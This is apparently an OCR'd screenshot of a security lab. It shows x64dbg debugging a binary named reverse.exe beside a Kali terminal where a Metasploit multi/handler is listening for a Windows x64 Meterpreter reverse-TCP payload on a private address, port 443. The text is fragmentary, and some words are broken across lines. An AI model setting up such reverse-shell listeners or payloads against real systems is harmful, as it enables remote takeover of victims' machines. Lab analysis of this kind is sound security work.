 reverse.exe - PID: 2924 - Module: reverse.exe - Thread: Main Thread 11608 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Apr 17 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source
Thre Address To From Size Comment Party
1160
000000BA27 00007FFCB2 00007FF7FD 30 reverse.EntryPoint System
000000BA27 00007FFCB2 00007FFCB2 80 kernel32.00007FFCB2247034 System
000000BA27 0000000000 00007FFCB2 ntdll.00007FFCB2422651 User
Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
deep@ADTEC0665L: ~ 06:18 AM
deep@ADTEC0665L: ~
File Actions Edit View Help
deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ ×
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
18 Exploit: multi/hand windows/x64/meterpr tcp://192.168.64.130
ler eter/reverse_tcp :443
msf6 exploit(multi/handler) >